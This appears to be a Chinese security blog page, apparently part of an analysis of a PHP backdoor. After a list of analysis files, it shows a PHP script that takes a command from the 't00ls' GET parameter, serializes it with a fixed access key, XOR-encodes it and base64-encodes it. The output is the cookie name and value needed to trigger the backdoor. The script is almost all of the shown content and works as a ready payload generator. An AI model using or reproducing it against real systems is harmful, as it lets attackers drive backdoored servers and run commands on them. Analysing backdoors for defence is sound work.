 auxiliary.php 记录.txt 较为原始代码.txt index.php 分析后.php payload.php
1 <?php
2 $str = array(
3 'ak'=>'aec7e489-2fbc-4b15-871f-1d686eeb80dc',
4 'a'=>'e',
5 'd'=>$_GET['t00ls']
6 );
7 $str=serialize($str);
8
9 $strlen=strlen($str);
10 echo 'str_len-->: '.$strlen.'<br/>';
11 $str_ok = $t ='';
12 for($i=0;$i<$strlen;$i++){
13 $t.='t';
14 $str_ok.=chr(ord(substr($str,$i)) ^ ord('t'));
15 }
16 echo '<h4>cookie参数名--><hr>'.$t.'</h4>';echo '得到'.$str_ok.'<br>$vv与aec7e489-2fbc-4b15-871f-1d686eeb80dc的取反结果'.'<br><br/>';
17
18 //下面求$vv 需要提交的COOKIE内容值
19 $key='aec7e489-2fbc-4b15-871f-1d686eeb80dcaec7e489-2fbc-4b15-871f-1d686eeb80dcaec7e489-2fbc-4b15-871f-1d686e';
20
21 $strlen=strlen($str_ok);
22 echo 'str_len-->: '.$strlen.'<br/>';
23 $value='';
24 $t='';
25 for($i=0;$i<$strlen;$i++){
26
27 $value.=chr(ord(substr($key,$i)) ^ ord(substr($str_ok,$i)));
28 $t.='t';
29 }
30 echo '<h4>提交COOKIE值/$vv<hr>'.base64_encode($value).'</h4><br>'.'<br/>';
31
32
安译Sec
TOOLS